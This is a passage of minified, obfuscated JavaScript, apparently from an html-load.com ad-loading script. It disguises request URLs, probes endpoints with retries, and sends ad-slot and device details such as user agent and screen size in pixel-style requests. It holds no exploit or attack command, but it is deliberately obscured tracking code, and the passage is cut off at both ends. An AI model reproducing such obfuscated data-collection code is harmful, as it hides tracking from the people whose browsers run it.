f[r(1458)](r(2848),"1"),f[r(1711)]=(0,o.Wq)({protectUrlContext:u,url:""[r(2462)](e.A[r(1184)],r(568))[r(2462)](h),kind:o.MN[r(3557)],key:null,endpoint:e.A[r(1184)],extra:{shardingIndex:d?i.A[r(3972)](0,s.ch):-1}}),U(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(1546)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2s;o||(o=!0,t?n[r(2237)]():n[r(4416)](e))};e[r(1616)](r(3635),(()=>i(!0))),e[r(1616)](r(2267),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(2267)])&&void 0!==n?n:new Error(e(1439)))})),window[r(1616)](r(1296),(t=>{const n=r;t[n(869)]===e[n(4061)]&&i(!0)}));const s=z.A[r(3072)](window)[r(2595)][r(3072)][r(4315)](e);if((a.A[r(4059)]()||a.A[r(726)]())&&s){const t=Date[r(1546)]();fetch(s,{cache:r(3833),priority:r(3245)})[r(3263)]((t=>t[r(1697)]()))[r(3263)]((()=>{const e=r,n=Date[e(1546)]()-t,o=Math[e(1607)](1001,5*n);c.A[e(2439)](e(1457)[e(2462)](o,e(939))[e(2462)](n)),setTimeout((async()=>{const t=e;await T(),i(!1,new Error(t(2025)))}),o)}))[r(3654)]((()=>i(!1,new Error(r(566)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1546)]()-p;c.A[t(2439)](t(610)[t(2462)](n,"ms"));const r=Date[t(1546)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(2462)](e.A[t(1184)],t(974))[t(2462)](h),kind:o.MN[t(3557)],key:null,endpoint:e.A[t(1184)],extra:{shardingIndex:d?i.A[t(3972)](0,s.ch):-1}});fetch(a,{cache:t(3833),priority:t(3245)})[t(3263)]((e=>e[t(1697)]()))[t(3263)]((()=>{const e=t,o=Date[e(1546)]()-r,i=Math[e(1607)](1001,5*n,5*o);c.A[e(2439)](e(2088)[e(2462)](i,e(842))[e(2462)](o,"ms")),setTimeout((async()=>{const t=e;await T(),c.A[t(2439)](t(1012)[t(2462)](i,t(4339))[t(2462)](h)),l(t(1997))}),i)}))[t(3654)]((e=>l(t(1206)[t(2462)](e))))},onError:t=>l(m(873)[m(2462)](null==t?void 0:t[m(1296)]))}),window[m(1616)](m(1296),(t=>{const e=m;if(e(1388)!=typeof t[e(1159)]||!t[e(1159)][e(1310)](h))return;const r=Date[e(1546)]()-p;return c.A[e(2439)](e(2920)[e(2462)](t[e(1159)],e(3867))[e(2462)](r,"ms")),t[e(1159)]===h?n():t[e(1159)][e(3936)](e(2160))?l(e(1510)[e(2462)](t[e(1159)][e(1522)](""[e(2462)](h,"_"))[1])):void 0})),document[m(1633)][m(1894)](f)}))[r(3263)]((t=>(f[r(3260)](),t)))[r(3654)]((t=>{throw f[r(3260)](),t}))}(m),()=>N(m),...h?[()=>N(m,0)]:[],()=>async function(t,n){const r=a2s;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(3972)](0,s.ch):-1);const d=i.A[r(1636)]([r(1888),r(4085),r(3194),r(851),r(1130)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2462)](e.A[s(1184)],s(888))[s(2462)](d),kind:o.MN[s(3557)],key:null,endpoint:e.A[s(1184)],extra:{shardingIndex:n}});fetch(a)[s(3263)]((t=>t[s(1697)]()))[s(3263)]((e=>{const n=s;e===d?t():i(n(1243))}))[s(3654)]((t=>i(s(2340)+t)))}))}(m),()=>async function(t,n){const r=a2s;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(3972)](0,s.ch):-1);const d=i.A[r(1636)]([r(1888),r(4085),r(3194),r(851),r(1130)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2462)](e.A[s(1184)],s(1196))[s(2462)](d),kind:o.MN[s(3557)],key:null,endpoint:e.A[s(1184)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(2213)](s(1475),a),l[s(3485)]=()=>{const e=s;4===l[e(2689)]&&(l[e(1316)][e(546)](d)?t():i(e(4011)))},l[s(3289)]=()=>i(s(1539)),l[s(748)]=()=>i(s(4021)),l[s(3681)]()}))}(m)];await async function(t,e,n){const r=a2s,o=[],i=[],s=()=>{var t;return null===(t=i[a2s(1241)]())||void 0===t?void 0:t()},a=()=>{const t=a2s;for(;i[t(934)]>0;)s()};let c=!1,l=0;t[r(1266)]((t=>o[r(2663)]([t,0])));const u=Array[r(2870)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(934)];){for(;0===o[e(934)]&&l<t[e(934)]&&!c;)await new Promise((t=>{i[e(2663)](t)}));const r=o[e(1241)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(934)]&&a()}catch(t){if(d>=n[e(934)])throw c=!0,a(),t;setTimeout((()=>{o[e(2663)]([u,d+1]),s()}),n[d])}}}));await Promise[r(1203)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1184)]))[v(3654)]((t=>{const e=v;c.A[e(2267)](e(1714)[e(2462)](t)),(0,h.Pf)(t,V,(async t=>await c.A[e(3827)](e(813),t)))}))}if(async function(t,n,r){const s=v,a=n[s(3504)];a&&a[s(2539)]&&(window[s(522)]=window[s(522)]||{},window[s(522)][s(4154)]=window[s(522)][s(4154)]||[],window[s(522)][s(4154)][s(2663)]((()=>{const n=s;window[n(522)][n(3412)]()[n(1616)](n(798),(s=>{const c=n;if(s[c(3915)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(3948)][a(947)],h=d[a(546)](a(4334))?null===(l=d[a(1522)](a(4334))[1])||void 0===l?void 0:l[a(1522)](":")[0]:J();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,E){const M=a;return{dt:M(2136),pd:M(602),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:E}}(e[a(3569)],0,n,r,0,h,J(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(2046)](navigator[a(4354)])?"1":"2",0,0,0,0,0,0,0,o[a(3691)],o[a(2265)],o[a(4225)][a(1450)]()[a(1486)](),o[a(2995)],i.A[a(3112)](15,30),0,o[a(2892)]&&a(3631)==typeof o[a(2892)][0]&&a(3631)==typeof o[a(2892)][1]?""[a(2462)](o[a(2892)][0],"x")[a(2462)](o[a(2892)][1]):"",o[a(2995)],0,s||(null===(u=t[a(522)][a(3412)]()[a(2481)](a(1111)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(4314)],a[c(773)],s,r),u=((t,n)=>{const r=c,i=new URL(r(4116));Object[r(1455)](n)[r(1266)]((t=>{const e=r;let[n,o]=t;o&&i[e(954)][e(3456)](n,o)}));const s=t[r(3948)][r(3735)](r(691));return s[r(1711)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(2556)],endpoint:e.A[r(1184)]}),s[r(1458)](r(4063),r(2218)),s})(window,l);document[c(4367)][c(1894)](u)}))})))}(m,W,g[v(1111)]),!1===(null===(E=W[v(1992)])||void 0===E?void 0:E[v(1366)])){const R=W[v(1992)][v(2610)]||[v(2053)];(0,hn.je)(R)}W[v(2777)]||(0,hn.lD)(W[v(2114)]||[]),(0,hn.N2)(W[v(2114)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(2870)](t[r(3948)][r(1362)](r(2621)));for(const t of i)try{const i=t[r(4061)];if(!i)continue;if(!ce(i))continue;Ee(i,e,n,o)}catch(t){}}(L,m,j);const I=Me(L,m,j),H=1e3;let O=0;function q(t){const e=v;if(document[e(550)])return O=t,requestAnimationFrame(q);t-O>=H&&(window[e(2577)]?window[e(2577)](I,{timeout:120}):setTimeout(I,0),O=t),requestAnimationFrame(q)}requestAnimationFrame(q)}finally{Ce(),x&&_e()}})(m,E,W,L)}catch(B){c.A[p(2267)](B,p(4086),B[p(948)]),c.A[p(3827)](p(1172),p(2810)+B[p(1892)]())}}catch(P){throw P}finally{Ce(),(0,V.H4)()}})(mn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
